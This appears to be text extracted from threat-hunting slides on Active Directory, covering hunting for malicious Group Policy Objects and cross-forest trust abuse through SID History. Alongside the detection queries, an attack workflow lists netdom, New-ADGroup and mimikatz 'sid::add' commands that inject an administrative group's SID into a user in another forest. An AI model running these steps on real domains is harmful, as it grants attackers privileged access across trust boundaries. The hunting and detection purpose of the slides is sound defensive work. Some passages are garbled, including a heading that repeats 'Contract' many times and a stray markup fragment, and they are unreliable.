





# Hunting for Malicious GPO

DC PS> Get-GPO -all | % { Get-GPOReport -GUID \$ .id -ReportType HTML -Path <outputdir>"\\$(\$ .displayName).html" }



1. Export GPOs for the domain



2. Analyze the GPOs for evil



# Finding evil in GPOs







 $\texttt{hedge}$ )<br>Parameter



# 5. Cross Forest Trust abuse using SID History





# Hunt Hypothesis

Threat actor (TA) can perform privileged access to a trusting forest using **SID history** at will.



**MITRE ATT&CK Technique** – T1134.005



## Cross Forest Trust

- Forest is the security boundary
- Created between two forest root domains
- To allow access to resources in trusting forests
- Can be one-way or two-way transitive trust
- Legacy of mergers/acquisitions
- SID Filtering is enabled by default

- Disabled by default
- Enabled to support migration scenarios
- Contain previous SIDs used for the object
- If enabled SID Filtering will block 500-1000 RID Principals to cross trust

### SID History

















### Cross Forest Trust abuse using SID History

### Attack Workflow

**DC Forest-B PS>** Netdom trust <Forest-B> /domain:<Forest-A>/enablesidhistory:yes

#### 1. Enable SID History

**DC Forest-B PS>** New-ADGroup -Name "TA-Group" -SamAccountName TA-Group -GroupScope Global **DC Forest-B PS>** Add-ADGroupMember -Identity Administrators -Members TA-Group

#### 2. Create a security group TA-Group add to Administrators

**DC Forest-A PS> mimikatz#** sid::add /sam:user-A /new:<SID TA-Group>

#### 3. Add SID History of TA-Group to a user in Forest A

4. Invoke UserA to Access ForestB as Administrator



#### Forest-B Actions

#### Forest-A Actions



# Hunting for SID History

### **Detection and Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract**



**DC Forest-A PS>** Get-ADUser -Filter "SIDHistory -like '\*'" - Properties SIDhistory | Where {\$\_.SIDHistory -NotLike "ForestA-SID\*"}

#### 1. List users with SID History added

User Account Management Event ID 4738 – Addition of SID History

#### 2. Review SIDHistory Attribute for privileged SIDs





### Bonus Hunt – Privileged Access within same Domain

### Hunt for SID History injection within same domain SID

**DC Domain-A PS>** \$DomainA\_SID = ((Get-ADDomain).DomainSID.Value) **DC Domain-A PS>** Get-ADUser -Filter "SIDHistory -Like '\*'" -Properties SIDHistory | Where { \$\_.SIDHistory -Like "\$DomainA\_SID-\*" }

1. List and review users with SID History added for the same domain SID

2. Review for privileged group RIDs in the SID history of the standard Principals **eg (512 – Domain Admins , 518-Schema Admins, 519-Enterprise admins)**





## 6. Azure AD-Connect – Credential Harvesting

